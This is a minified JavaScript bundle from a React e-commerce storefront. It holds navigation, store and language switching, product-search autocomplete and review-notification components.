return s.a.createElement("ul",{className:r.navigationList},t.map(function(e){return s.a.createElement("li",{key:e.id,className:r.navigationItem},s.a.createElement(ue.b,{onClick:n,to:Object(pe.a)(e.path),className:r.navigationItemLink},s.a.createElement("div",{className:r.icon},e.icon),s.a.createElement("span",{className:r.navigationText},s.a.createElement(C.a,{id:e.id,defaultMessage:e.defaultText}))))}))},sn=n("b9A2"),cn=n.n(sn),ln={injectType:"singletonStyleTag",insert:"head",singleton:!0},un=(x()(cn.a,ln),cn.a.locals||{}),pn=[{id:"sideNav.allCategories",icon:s.a.createElement(xt.b,null),path:ae.I.allCategories,defaultText:"All Categories"},{id:"sideNav.support",icon:s.a.createElement(xt.k,null),path:ae.I.contactUs,defaultText:"Support"},{id:"sideNav.termsAndConditions",icon:s.a.createElement(xt.l,null),path:"/static-page/terms-and-conditions",defaultText:"Terms And Condtions"},{id:"sideNav.returnPolicy",icon:s.a.createElement(xt.h,null),path:"/static-page/return-policy",defaultText:"Return Policy"},{id:"sideNav.privacyPolicy",icon:s.a.createElement(xt.g,null),path:"/static-page/privacy-policy",defaultText:"Privacy Policy"}],dn=[].concat(pn,[{id:"sideNav.myAddress",icon:s.a.createElement(xt.a,null),path:"".concat(ae.I.myAccountPages).concat(ae.I.myAddress),defaultText:"My Address"},{id:"sideNav.warrantyClaim",icon:s.a.createElement(xt.m,null),path:"".concat(ae.I.myAccountPages).concat(ae.I.warranty),defaultText:"Warranty Claim"}]),fn=function Logout(e){var t=Object(wt.a)().handleSignOut,n=e.classes,r=s.a.createElement(xt.i,null)
return s.a.createElement("div",{className:n.logOutWrapper},s.a.createElement(L.a,{type:"button",onClick:t,className:n.logoutbtn},s.a.createElement("span",{className:n.icon},r),s.a.createElement("span",{className:n.text},s.a.createElement(C.a,{id:"siderBar.logOut",defaultMessage:"Log Out"}))))},hn=Object(i.lazy)(function(){return Promise.all([n.e(0),n.e(1),n.e(6)]).then(n.bind(null,"2tX9"))}),gn=function Navigation(e){var t=e.isOpen,n=e.toggle,r=function useNavigation(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=e.toggle,n=Object(d.a)(Kt,e.operations),r=n.getCustomerQuery,a=(n.getRootCategoryId,Object(yt.a)()),o=a.isOpen,s=a.toggle,c=Object(it.b)(),l=N()(c,2)[1].getUserDetails,u=Object(Qt.b)(),p=N()(u,1)[0].isContentRightToLeft,f=Object(it.b)(),h=N()(f,1)[0],g=h.currentUser,m=h.isSignedIn,v=Object($t.a)(r)
return Object(i.useEffect)(function(){l({fetchUserDetails:v})},[v,l]),{isSignedIn:m,currentUser:g,isOpenAuth:o,openAuth:Object(i.useCallback)(function(){s(),t()},[s,o,t]),toggleAuth:s,isContentRightToLeft:p}}({toggle:n}),a=r.isSignedIn,o=r.currentUser,c=r.isOpenAuth,l=r.openAuth,u=r.toggleAuth,p=r.isContentRightToLeft,f=Object(d.a)(un,e.classes),h=t?f.root_open:f.root,g=a?dn:pn,m=p?"rtl":""
return s.a.createElement("aside",{className:"".concat(h," ").concat(m),dir:p?"rtl":""},s.a.createElement("header",{className:f.header},s.a.createElement(en,{isSignedIn:a,currentUser:o,openAuth:l})),s.a.createElement(on,{links:g,closeNavigation:n}),a?s.a.createElement(fn,{classes:f}):null,s.a.createElement(i.Suspense,{fallback:null},s.a.createElement(hn,{isOpen:c,toggle:u})))},mn=function NavigationDialog(e){var t=e.isOpen,n=e.classes,r=e.toggle
return s.a.createElement(Rt.a,null,s.a.createElement(gn,{isOpen:t,toggle:r}),s.a.createElement("div",{className:t?"".concat(n.overlay," ").concat(n.active):n.overlay,onClick:r}))},vn=function NavigationTrigger(e){var t=Object(I.a)().formatMessage,n=Object(yt.a)(),r=n.isOpen,a=n.toggle,o=Object(d.a)(Ht,e.classes)
return s.a.createElement(s.a.Fragment,null,s.a.createElement("button",{className:o.root,"aria-label":t({id:"navigationTrigger.ariaLabel",defaultMessage:"Toggle navigation panel"}),onClick:a},s.a.createElement(st.a,{src:Ut.a})),s.a.createElement(i.Suspense,{fallback:null},s.a.createElement(mn,{isOpen:r,toggle:a,classes:o})))}
vn.propTypes={children:c.node,classes:Object(c.shape)({root:c.string})}
var bn=vn,yn=n("M1Dp"),wn=n("DQvf"),xn=n.n(wn),_n={injectType:"singletonStyleTag",insert:"head",singleton:!0},En=(x()(xn.a,_n),xn.a.locals||{}),Tn=function OnlineIndicator(e){var t=Object(d.a)(En,e.classes),n=e.hasBeenOffline,r=e.isOnline
return n&&!r?s.a.createElement(st.a,{src:yn.a,className:t.root}):null}
Tn.propTypes={classes:Object(c.shape)({root:c.string}),isOnline:c.bool,hasBeenOffline:c.bool}
var Sn=Tn,kn=n("uS2P"),On=n("yYiO"),In=n("e1lr"),Cn=n.n(In),Pn={injectType:"singletonStyleTag",insert:"head",singleton:!0},An=(x()(Cn.a,Pn),Cn.a.locals||{}),Mn=n("9UpT"),Ln=n.n(Mn),jn={injectType:"singletonStyleTag",insert:"head",singleton:!0},Nn=(x()(Ln.a,jn),Ln.a.locals||{}),Rn=n("JoNN"),Dn=n("lc/y"),Fn=n.n(Dn),zn={injectType:"singletonStyleTag",insert:"head",singleton:!0},Bn=(x()(Fn.a,zn),Fn.a.locals||{}),Wn=function SwitcherItem(e){var t=e.active,n=e.onClick,r=e.option,a=e.children,o=Object(d.a)(Bn,e.classes),c=Object(i.useCallback)(function(){n(r)},[r,n]),l=t?s.a.createElement(st.a,{size:20,src:Rn.a}):null
return s.a.createElement("button",{className:o.root,disabled:t,onClick:c},s.a.createElement("span",{className:o.content},s.a.createElement("span",{className:o.text},a),l))}
Wn.propTypes={active:c.bool,classes:Object(c.shape)({content:c.string,root:c.string,text:c.string}),onClick:c.func,option:c.string}
var Un=Wn,qn=n("rUvP"),Vn=n("lW44"),Gn=new qn.a,Hn=function useLanguageSwitcher(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=Object(d.a)(Vn.c,e.operations),n=t.getStoreConfigData,r=t.getUrlResolverData,a=t.getAvailableStoresData,o=Object(p.h)().pathname,s=Object(kn.a)(),c=s.elementRef,l=s.expanded,u=s.setExpanded,f=s.triggerRef,h=Object(g.useQuery)(n).data,m=Object(g.useQuery)(r,{fetchPolicy:"cache-first",variables:{url:o}}).data,v=Object(g.useQuery)(a).data,b=Object(i.useMemo)(function(){if(h)return h.storeConfig.store_name},[h]),y=Object(i.useMemo)(function(){if(h)return h.storeConfig.store_group_name},[h]),w=Object(i.useMemo)(function(){if(h)return h.storeConfig.store_group_code},[h]),x=Object(i.useMemo)(function(){if(h)return h.storeConfig.language_label},[h]),_=Object(i.useMemo)(function(){if(h)return h.storeConfig.code},[h]),E=Object(i.useMemo)(function(){if(m&&m.urlResolver)return m.urlResolver.type},[m]),T=Object(i.useMemo)(function(){return h&&v&&function mapAvailableOptions(e,t){var n=e.code
return t.reduce(function(e,t){var r=t.category_url_suffix,a=t.code,o=t.default_display_currency_code,i=t.locale,s=t.product_url_suffix,c=t.secure_base_media_url,l=t.store_group_code,u=t.store_group_name,p=t.store_name,d=t.store_sort_order,f=t.language_label,h={category_url_suffix:r,code:a,currency:o,isCurrent:a===n,locale:i,product_url_suffix:s,secure_base_media_url:c,sortOrder:d,storeGroupCode:l,storeGroupName:u,storeName:p,language_label:f}
return e.set(a,h)},new Map)}(h.storeConfig,v.availableStores)||new Map},[h,v]),S=Object(i.useMemo)(function(){var e=new Map
return T.forEach(function(t){var n=t.storeGroupCode
if(e.has(n)){e.get(n).splice(t.sortOrder,0,t)}else{var r=[t]
e.set(n,r)}}),e},[T]),k=Object(i.useCallback)(function(e){var t=globalThis.location.pathname
if("CATEGORY"===E){var n=T.get(_).category_url_suffix||"",r=T.get(e).category_url_suffix||""
return n?t.replace(n,r):"".concat(t).concat(r)}if("PRODUCT"===E){var a=T.get(_).product_url_suffix||"",o=T.get(e).product_url_suffix||""
return a?t.replace(a,o):"".concat(t).concat(o)}return t},[T,_,E]),O=Object(i.useCallback)(function(e){if(T.has(e)){var t=k(e),n=globalThis.location.search||""
if(Gn.setItem("store_view_code",e),Gn.setItem("store_view_currency",T.get(e).currency),Gn.setItem("store_view_secure_base_media_url",T.get(e).secure_base_media_url),""!==t&&"/"!==t){var r=t.split("/"),a=N()(r,2)[1]
if(T.has(a)&&T.get(a).isCurrent){var o="".concat(t.replace("/".concat(a),"/".concat(e))).concat(n)
globalThis.location.assign(o)}else{var i="/".concat(e).concat(t).concat(n)
globalThis.location.assign(i)}}else globalThis.location.assign("/".concat(e))}},[T,k]),I=Object(i.useCallback)(function(){u(function(e){return!e})},[u])
return{availableStores:T,currentGroupName:y,currentStoreName:b,storeGroups:S,storeMenuRef:c,storeMenuTriggerRef:f,storeMenuIsOpen:l,handleTriggerClick:I,handleSwitchStore:O,languageLabelForMobile:x,store_group_code:w}},$n=function LanguageSwitcher(e){var t=Hn(),n=t.availableStores,r=t.currentGroupName,a=t.currentStoreName,o=t.handleSwitchStore,i=t.storeGroups,c=(t.storeMenuRef,t.storeMenuTriggerRef,t.storeMenuIsOpen),l=(t.handleTriggerClick,t.store_group_code),u=Object(d.a)(Nn,e.classes)
c?u.menu_open:u.menu
if(!n||n.size<=1)return null
var p=[],f=1===i.size
return i.forEach(function(e,t){var n=[]
e.forEach(function(e){e.storeGroupName,e.storeName
var t=e.isCurrent,r=e.code,a=e.language_label
e.storeGroupCode===l&&n.push(s.a.createElement("li",{key:r,className:u.menuItem},s.a.createElement(Un,{active:t,onClick:o,option:r,classes:{content:u.contentLang,root:u.rootLang}},a)))}),t===l&&p.push(s.a.createElement("ul",{className:u.groupList,key:t},n))}),f?"".concat(a):"".concat(r," - ").concat(a),s.a.createElement("div",{className:u.root},s.a.createElement("div",{className:u.groups},p))},Kn=$n
$n.propTypes={classes:Object(c.shape)({groupList:c.string,groups:c.string,menu:c.string,menu_open:c.string,menuItem:c.string,root:c.string,trigger:c.string})}
var Qn=new qn.a,Jn=function useStoreSwitcher(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=Object(d.a)(Vn.c,e.operations),n=t.getStoreConfigData,r=t.getUrlResolverData,a=t.getCustomStores,o=Object(p.h)().pathname,s=Object(kn.a)(),c=s.elementRef,l=s.expanded,u=s.setExpanded,f=s.triggerRef,h=Object(g.useQuery)(n).data,m=Object(g.useQuery)(r,{fetchPolicy:"cache-first",variables:{url:o}}).data,v=Object(g.useQuery)(a).data,b=Object(i.useMemo)(function(){if(h)return h.storeConfig.store_name},[h]),y=Object(i.useMemo)(function(){if(h)return h.storeConfig.store_group_name},[h]),w=Object(i.useMemo)(function(){if(h)return h.storeConfig.code},[h]),x=Object(i.useMemo)(function(){if(h)return h.storeConfig.icon_url},[h]),_=Object(i.useMemo)(function(){if(h)return h.storeConfig.store_group_mobile_label},[h]),E=Object(i.useMemo)(function(){if(m&&m.urlResolver)return m.urlResolver.type},[m]),T=Object(i.useMemo)(function(){return h&&v&&function mapAvailableOptions(e,t){var n=e.code
return t.reduce(function(e,t){var r=t.category_url_suffix,a=t.code,o=t.default_display_currency_code,i=t.locale,s=t.product_url_suffix,c=t.secure_base_media_url,l=t.store_group_code,u=t.store_group_name,p=t.store_name,d=t.store_sort_order,f=t.icon_url,h={category_url_suffix:r,code:a,currency:o,isCurrent:a===n,locale:i,product_url_suffix:s,secure_base_media_url:c,sortOrder:d,storeGroupCode:l,storeGroupName:u,storeName:p,icon:f}
return e.set(a,h)},new Map)}(h.storeConfig,v.getWebsiteStores)||new Map},[h,v]),S=Object(i.useMemo)(function(){var e=new Map
return T.forEach(function(t){var n=t.storeGroupCode
if(e.has(n)){e.get(n).splice(t.sortOrder,0,t)}else{var r=[t]
e.set(n,r)}}),e},[T]),k=Object(i.useCallback)(function(e){var t=globalThis.location.pathname
if("CATEGORY"===E){var n=T.get(w).category_url_suffix||"",r=T.get(e).category_url_suffix||""
return n?t.replace(n,r):"".concat(t).concat(r)}if("PRODUCT"===E){var a=T.get(w).product_url_suffix||"",o=T.get(e).product_url_suffix||""
return a?t.replace(a,o):"".concat(t).concat(o)}return t},[T,w,E]),O=Object(i.useCallback)(function(e){if(T.has(e)){var t=k(e),n=globalThis.location.search||""
if(Qn.setItem("store_view_code",e),Qn.setItem("store_view_currency",T.get(e).currency),Qn.setItem("store_view_secure_base_media_url",T.get(e).secure_base_media_url),""!==t&&"/"!==t){var r=t.split("/"),a=N()(r,2)[1]
if(T.has(a)&&T.get(a).isCurrent){var o="".concat(t.replace("/".concat(a),"/".concat(e))).concat(n)
globalThis.location.assign(o)}else{var i="/".concat(e).concat(t).concat(n)
globalThis.location.assign(i)}}else globalThis.location.assign("/".concat(e))}},[T,k]),I=Object(i.useCallback)(function(){u(function(e){return!e})},[u])
return{availableStores:T,currentGroupName:y,currentStoreName:b,currentStoreIcon:x,storeGroups:S,storeMenuRef:c,storeMenuTriggerRef:f,storeMenuIsOpen:l,handleTriggerClick:I,handleSwitchStore:O,currentStoreMobileLabel:_}},Xn=n("Droc"),Yn=n.n(Xn),Zn={injectType:"singletonStyleTag",insert:"head",singleton:!0},er=(x()(Yn.a,Zn),Yn.a.locals||{}),tr=function StoreSwitcher(e){var t=Jn(),n=t.availableStores,r=t.currentGroupName,a=t.currentStoreName,o=t.currentStoreIcon,i=t.handleSwitchStore,c=t.storeGroups,l=t.storeMenuRef,u=t.storeMenuTriggerRef,p=t.storeMenuIsOpen,f=t.handleTriggerClick,h=Object(d.a)(er,e.classes),g=p?h.menu_open:h.menu
if(!n||n.size<=1)return null
var m,v=[],b=1===c.size
return c.forEach(function(e,t){var n=[]
e.forEach(function(e){var t,r=e.storeGroupName,a=(e.storeName,e.isCurrent),o=e.code,c=(e.storeGroupCode,e.icon)
t="".concat(r),n.push(s.a.createElement("li",{key:o,className:h.menuItem},s.a.createElement(Un,{active:a,onClick:i,option:o,classes:{content:h.contentLang,root:h.rootLang}},null!=c&&s.a.createElement("div",{className:h.switcherIcon},s.a.createElement(q.a,{classes:{container:h.container,loaded:h.loaded,image:h.image},alt:t,width:20,resource:c})),t)))}),v.push(s.a.createElement("ul",{className:h.groupList,key:t},n))}),m="".concat(b?a:r),s.a.createElement("div",{className:h.root},s.a.createElement("button",{className:h.trigger,"aria-label":a,onClick:f,ref:u},s.a.createElement("div",{className:h.switcherIcon},null!=o&&s.a.createElement(q.a,{classes:{container:h.container,loaded:h.loaded,image:h.image},alt:m,width:20,resource:o})),m),s.a.createElement("div",{ref:l,className:g},s.a.createElement("div",{className:h.groups},v)))},nr=tr
tr.propTypes={classes:Object(c.shape)({groupList:c.string,groups:c.string,menu:c.string,menu_open:c.string,menuItem:c.string,root:c.string,trigger:c.string})}
var rr=n("9/5/"),ar=n.n(rr),or=function usePythonAutoComplete(e,t,n){var r=Object(O.n)(),a=Object(O.m)("search_query").value,o=Object(Qt.b)(),s=N()(o,1)[0].storeCode,c=Object(i.useState)(""),l=N()(c,2),u=l[0],p=l[1],d=Object(i.useState)(!0),f=N()(d,2),h=f[0],g=f[1],m=Object(i.useState)(),v=N()(m,2),b=v[0],y=v[1],w=Object(i.useMemo)(function(){return ar()(function(e){var t="".concat(ae.s,"/suggest-products?search=").concat(e)
fetch(t,{headers:{"Client-Id":ae.m[s],"Secret-key":ae.Q[s]}}).then(function(e){return e.json()}).then(function(e){p(e)}).catch(function(e){y(!0)}).finally(function(){g(!1)})},200)},[])
Object(i.useEffect)(function(){e&&t&&w(a)},[w,e,a,t])
return{suggestData:u,value:a,loading:h,error:b,handleClickCategory:function handleClickCategory(e){r.setValue("search_query",e),n(!1)},handleClickProduct:function handleClickProduct(e,t){r.setValue("search_query","".concat(e," in ").concat(t)),n(!1)}}},ir=n("q48f"),sr=n.n(ir),cr={injectType:"singletonStyleTag",insert:"head",singleton:!0},lr=(x()(sr.a,cr),sr.a.locals||{}),ur=n("1KZI"),pr=function ResultProduct(e){var t=e.data,n=e.classes,r=e.setVisible
return s.a.createElement("div",null,s.a.createElement("li",{key:t.id},s.a.createElement(ue.b,{to:Object(pe.a)("/".concat(t.url_key,".html")),onClick:function onClick(){return r(!1)},className:n.suggestedProductroot},s.a.createElement("div",{className:n.imageWrapper},t.image_link&&s.a.createElement(q.a,{alt:t.title,src:t.image_link,classes:{container:n.container,loaded:n.loaded,image:n.image}})),s.a.createElement("div",{className:n.contentWrapper},t.title&&s.a.createElement("span",{className:n.name},t.title),s.a.createElement("span",{className:n.price},s.a.createElement(ur.a,{value:t.sale_price,currencyCode:"KWD"}))))))},dr=(n("LvDl"),function PythonAutoComplete(e){var t=e.visible,n=e.setVisible,r=e.valid,a=Object(d.a)(lr,e.classes),o=or(t,r,n),i=o.suggestData,c=o.value,l=(o.loading,o.error),u=o.handleClickCategory,p=o.handleClickProduct
if(l)return null
var f=i.category,h=i.results,g=i.suggestion_sentance,m=t?a.root_visible:a.root_hidden
return c&&c.length<3?s.a.createElement("div",{className:m},s.a.createElement("div",{className:a.message},"Search term must be at least three characters")):f&&0==f.length&&h&&0==h.length&&g&&0==g.length?s.a.createElement("div",{className:m},s.a.createElement("div",{className:a.message},"No results found for ",s.a.createElement("strong",null,c," "))):s.a.createElement("div",{className:m},t&&s.a.createElement("div",{className:a.suggestions},s.a.createElement("ul",{className:a.sg_categories},g&&g.map(function(e){return s.a.createElement("li",null,s.a.createElement(ue.b,{to:"search-page?query=".concat(e,"&page=1"),onClick:function onClick(){return u(e)},className:a.suggestedProductroot},e))})),s.a.createElement("ul",{className:a.sg_categories},f&&0!==f.length&&f.map(function(e){return s.a.createElement("li",null,s.a.createElement(ue.b,{to:"search-page?query=".concat(c,"&page=1&category=").concat(e),onClick:function onClick(){return p(c,e)},className:a.suggestedProductroot},s.a.createElement("strong",null,c)," "," in ".concat(e)))})),h&&0!==h.length&&s.a.createElement(s.a.Fragment,null,s.a.createElement("h4",{className:a.heading},"Products"),s.a.createElement("ul",null,h&&h.length>3?h.slice(0,3).map(function(e){return s.a.createElement(pr,{setVisible:n,data:e,classes:a})}):h&&0!==h.length&&h.map(function(e){return s.a.createElement(pr,{setVisible:n,data:e,classes:a})})))))}),fr=n("wHH0"),hr=n("HrbC"),gr=n("kZmA"),mr=n.n(gr),vr={injectType:"singletonStyleTag",insert:"head",singleton:!0},br=(x()(mr.a,vr),mr.a.locals||{}),yr=s.a.createElement(st.a,{src:fr.a,size:24}),wr=s.a.createElement(ot.a,{icon:"search",size:23,color:"#fff"}),xr=function SearchField(e){var t=e.isSearchOpen,n=e.onChange,r=e.onFocus,a=Object(I.a)().formatMessage,o=Object(d.a)(br,e.classes),c=function useSearchField(e){var t=e.isSearchOpen,n=Object(i.useRef)(),r=Object(O.m)("search_query").value,a=Object(O.n)(),o=Object(p.h)().pathname,s=Object(i.useCallback)(function(){a.reset()},[a])
return Object(i.useEffect)(function(){t&&n.current&&n.current.focus()},[t]),Object(i.useEffect)(function(){a&&"/search.html"!==o&&a.reset()},[o]),{inputRef:n,resetForm:s,value:r}}({isSearchOpen:t}),l=(c.inputRef,c.resetForm),u=c.value?s.a.createElement(hr.a,{action:l},yr):null
return s.a.createElement("div",{className:o.searchMain},s.a.createElement(P.a,{field:"search_query",onFocus:r,onValueChange:n,placeholder:a({id:"searchBarTextField.placeholder",defaultMessage:"Email Address"}),classes:{input:o.inputSearch}}),s.a.createElement("div",{className:o.searchActions},s.a.createElement("span",{className:o.close},u),s.a.createElement("button",{type:"submit",className:o.searchBlue},wr)))},_r=xr
xr.propTypes={onChange:c.func,onFocus:c.func}
var Er=n("HUx5"),Tr=n.n(Er),Sr={injectType:"singletonStyleTag",insert:"head",singleton:!0},kr=(x()(Tr.a,Sr),Tr.a.locals||{}),Or=s.a.forwardRef(function(e,t){var n=e.isOpen,r=function useSearchBar(e){var t=Object(i.useState)(!1),n=N()(t,2),r=n[0],a=n[1],o=Object(p.h)().search,s={search_query:new URLSearchParams(o).get("query")},c=Object(kn.a)(),l=c.elementRef,u=c.expanded,d=c.setExpanded,f=Object(p.g)().push
return{containerRef:l,handleChange:Object(i.useCallback)(function(e){var t=!!e,n=t&&e.length>=3
a(n),d(t)},[d,a]),handleFocus:Object(i.useCallback)(function(){d(!0)},[d]),handleSubmit:Object(i.useCallback)(function(t){var n=t.search_query
null!=n&&n.trim().length>0&&(f("".concat(ae.I.ecommProductSearch,"?query=").concat(n)),d(!1)),e()},[f,d]),initialValues:s,isAutoCompleteOpen:u,setIsAutoCompleteOpen:d,setValid:a,valid:r}}(e.toggleSearchbar),a=r.containerRef,o=r.handleChange,c=r.handleFocus,l=r.handleSubmit,u=r.initialValues,f=r.isAutoCompleteOpen,h=r.setIsAutoCompleteOpen,g=r.valid,m=Object(d.a)(kr,e.classes),v=n?m.root_open:m.root
return s.a.createElement("div",{className:v,ref:t},s.a.createElement("div",{ref:a,className:m.container},s.a.createElement(O.b,{autoComplete:"off",className:m.form,initialValues:u,onSubmit:l},s.a.createElement("div",{className:m.autocomplete},s.a.createElement(dr,{visible:f,setVisible:h,valid:g})),s.a.createElement("div",{className:m.search},s.a.createElement(_r,{isSearchOpen:n,onChange:o,onFocus:c})))))}),Ir=Or
Or.propTypes={classes:Object(c.shape)({autocomplete:c.string,container:c.string,form:c.string,root:c.string,root_open:c.string,search:c.string}),isOpen:c.bool}
var Cr=n("RAtf"),Pr=n("XLNo"),Ar=n.n(Pr),Mr={injectType:"singletonStyleTag",insert:"head",singleton:!0},Lr=(x()(Ar.a,Mr),Ar.a.locals||{}),jr=Object(i.lazy)(function(){return n.e(75).then(n.bind(null,"x3Ps"))}),Nr=s.a.memo(function AllCategories(e){var t=function useAllCategories(){var e=Object(yt.a)()
return{isOpen:e.isOpen,toggle:e.toggle,handleClose:e.handleClose,handleOpen:e.handleOpen}}(),n=t.isOpen,r=(t.toggle,t.handleClose),a=t.handleOpen,o=Object(d.a)(Lr,e.classes),c=n?o.active:""
return s.a.createElement("div",{className:"".concat(o.menuLinks," ").concat(c),onMouseEnter:a,onMouseLeave:r},s.a.createElement("span",{className:o.menuLink},s.a.createElement(C.a,{id:"header.Allcategories",defaultMessage:"All Categories"})),s.a.createElement("div",{className:o.menuMegaMenu},s.a.createElement(i.Suspense,{fallback:null},s.a.createElement(jr,{classes:o,handleClose:r}))))}),Rr=function SwitcherItemMobile(e){var t=e.active,n=e.onClick,r=e.option,a=e.children,o=Object(d.a)(Bn,e.classes),c=Object(i.useCallback)(function(){n(r)},[r,n]),l=t?s.a.createElement(st.a,{size:20,src:Rn.a}):null
return s.a.createElement("button",{className:o.root,disabled:t,onClick:c},s.a.createElement("span",{className:o.content},s.a.createElement("span",{className:o.text},a),l))}
Rr.propTypes={active:c.bool,classes:Object(c.shape)({content:c.string,root:c.string,text:c.string}),onClick:c.func,option:c.string}
var Dr,Fr,zr=Rr,Br=n("3dMm"),Wr=n.n(Br),Ur={injectType:"singletonStyleTag",insert:"head",singleton:!0},qr=(x()(Wr.a,Ur),Wr.a.locals||{}),Vr=function StoreAndLanguageSwitcher(e){var t=function useStoreAndLanguageSwitcher(){var e=Hn(),t=e.availableStores,n=e.currentGroupName,r=e.currentStoreName,a=e.handleSwitchStore,o=e.storeGroups,i=e.languageLabelForMobile,s=e.store_group_code,c=Jn(),l=c.availableStores,u=c.currentGroupName,p=c.currentStoreName,d=c.currentStoreIcon,f=c.handleSwitchStore,h=c.storeGroups,g=c.currentStoreMobileLabel,m=Object(yt.a)()
return{isOpen:m.isOpen,toggle:m.toggle,availableLanguages:t,currentGroupLangName:n,currencyStoreLangName:r,handleSwitchLanguage:a,languageGroups:o,languageLabelForMobile:i,availableStores:l,currentGroupName:u,currentStoreName:p,currentStoreIcon:d,handleSwitchStore:f,storeGroups:h,currentStoreMobileLabel:g,store_group_code:s}}(),n=Object(d.a)(qr,e.classes),r=t.isOpen,a=t.toggle,o=t.handleSwitchLanguage,i=t.languageGroups,c=t.languageLabelForMobile,l=(t.currentGroupName,t.currentStoreIcon),u=t.handleSwitchStore,p=t.storeGroups,f=t.currentStoreMobileLabel,h=t.store_group_code,g=[]
p.forEach(function(e,t){var r=[]
e.forEach(function(e){var t=e.storeGroupName,a=e.isCurrent,o=e.code
r.push(s.a.createElement("li",{key:o,className:n.item},s.a.createElement(zr,{active:a,onClick:u,option:o,classes:{content:n.contentItem,text:n.textItem}},t)))}),g.push(s.a.createElement("ul",{className:n.itemMain,key:t},r))})
var m=[]
i.forEach(function(e,t){var r=[]
e.forEach(function(e){var t=e.isCurrent,a=e.code,i=e.language_label
e.storeGroupCode===h&&r.push(s.a.createElement("li",{key:a,className:n.item},s.a.createElement(zr,{active:t,onClick:o,option:a,classes:{content:n.contentItem,text:n.textItem}},i)))}),t===h&&m.push(s.a.createElement("ul",{key:t},r))})
var v=f&&c?s.a.createElement(s.a.Fragment,null,s.a.createElement("span",{className:n.country},f)," ",s.a.createElement("span",{className:n.divider},"|")," ",s.a.createElement("span",{className:n.language},c)):null
return s.a.createElement("div",{className:n.languageSwitcher},s.a.createElement("div",{onClick:a,className:n.languageSwitcherInner},null!=l&&s.a.createElement("div",{className:n.imageWrapper},s.a.createElement(q.a,{alt:v+c,width:20,resource:l})),v&&v),r&&s.a.createElement(Rt.a,null,s.a.createElement("div",{className:n.languageMobile},s.a.createElement("div",{className:n.languageMobileInner},s.a.createElement("span",{className:n.topArrow}),s.a.createElement("div",{className:"".concat(n.languageMobileInnerItem," ").concat(n.countrySelector)}," ",s.a.createElement("h4",{className:n.head},s.a.createElement(C.a,{id:"storeLabel.header",defaultMessage:"Country"})),g),s.a.createElement("div",{className:"".concat(n.languageMobileInnerItem," ").concat(n.languageSelector)}," ",s.a.createElement("h4",{className:n.head},s.a.createElement(C.a,{id:"languageLabel.header",defaultMessage:"Language"})),m)))))},Gr=n("rm31"),Hr=n.n(Gr),$r=n("ncr/"),Kr=n("yR9X"),Qr=n.n(Kr),Jr={injectType:"singletonStyleTag",insert:"head",singleton:!0},Xr=(x()(Qr.a,Jr),Qr.a.locals||{}),Yr=function MobileSideBar(e){var t=Object(d.a)(Xr,e.classes),n=Object(yt.a)(),r=n.isOpen,a=n.toggle,o=n.handleClose,c=Object(Qt.b)(),l=N()(c,1)[0].isContentRightToLeft,u=l?"rtl":"",p=r?"".concat(t.sideBarWrapper," ").concat(t.open):"".concat(t.sideBarWrapper)
return s.a.createElement(s.a.Fragment,null,s.a.createElement(L.a,{onClick:a,className:t.hamburgerIcon},s.a.createElement(st.a,{src:Ut.a})),s.a.createElement(i.Suspense,{fallback:null},s.a.createElement(Rt.a,null,s.a.createElement("div",{className:"".concat(p," ").concat(u),dir:l?"rtl":""},s.a.createElement($r.a,{match:{path:ae.I.myAccountPages},isAuthenticated:!0,closeSideBar:o})),s.a.createElement("div",{className:r?"".concat(t.overlay," ").concat(t.active):t.overlay,onClick:a}))))},Zr=n("2SoB"),ea=n.n(Zr),ta={injectType:"singletonStyleTag",insert:"head",singleton:!0},na=(x()(ea.a,ta),ea.a.locals||{}),ra=n("o0o1"),aa=n.n(ra),oa=n("yXPU"),ia=n.n(oa),sa=Object(g.gql)(Dr||(Dr=b()(["\n query getNotification{\n  ReviewNotificationCheck\n  }"]))),ca=Object(g.gql)(Fr||(Fr=b()(["\n mutation sendUpdate {\n    ReviewNotificationUpdate{\n      status\n      message\n    }\n  }\n"]))),la=s.a.lazy(function(){return n.e(17).then(n.bind(null,"DTiR"))}),ua=function NotificationPopup(e){var t=function useNotificationPopup(e){var t=Object(it.b)(),n=N()(t,1)[0].isSignedIn,r=Object(yt.a)(),a=r.isOpen,o=r.toggle,s=Object(i.useRef)({timer:0}),c=Object(i.useState)(""),l=N()(c,2),u=l[0],d=l[1],f=Object(i.useState)(""),h=N()(f,2),m=h[0],v=h[1],b=Object(p.g)(),y=Object(g.useLazyQuery)(sa,{onCompleted:function onCompleted(e){var t=!!e.ReviewNotificationCheck
t&&o(),t&&d(e.ReviewNotificationCheck)},onError:function onError(e){},fetchPolicy:"no-cache"}),w=N()(y,1)[0]
Object(i.useEffect)(function(){n&&w()},[n]),Object(i.useEffect)(function(){return function(){clearTimeout(s.current.timer)}},[])
var x,_,E=Object(g.useMutation)(ca),T=N()(E,1)[0],S=(_=ia()(aa.a.mark(function _callee(){return aa.a.wrap(function _callee$(e){for(;;)switch(e.prev=e.next){case 0:return clearTimeout(s.current.timer),e.prev=1,e.next=4,T()
case 4:e.sent,b.push("account/order-details/".concat(u)),o(),e.next=15
break
case 10:e.prev=10,e.t0=e.catch(1),v("Something went wrong...Please try again later"),s.current.timer=setTimeout(function(){v("")},5e3)
case 15:case"end":return e.stop()}},_callee,null,[[1,10]])})),function handleYes(){return _.apply(this,arguments)}),k=(x=ia()(aa.a.mark(function _callee2(){return aa.a.wrap(function _callee2$(e){for(;;)switch(e.prev=e.next){case 0:return clearTimeout(s.current.timer),e.prev=1,e.next=4,T()
case 4:o(),e.next=12
break
case 7:e.prev=7,e.t0=e.catch(1),v("Something went wrong...Please try again later"),s.current.timer=setTimeout(function(){v("")},5e3)
case 12:case"end":return e.stop()}},_callee2,null,[[1,7]])})),function handleNo(){return x.apply(this,arguments)})
return{isOpen:a,toggle:o,handleNo:k,handleYes:S,errorMessage:m}}(),n=t.isOpen,r=t.toggle,a=t.handleNo,o=t.handleYes,c=t.errorMessage,l=Object(d.a)(na,e.classes)
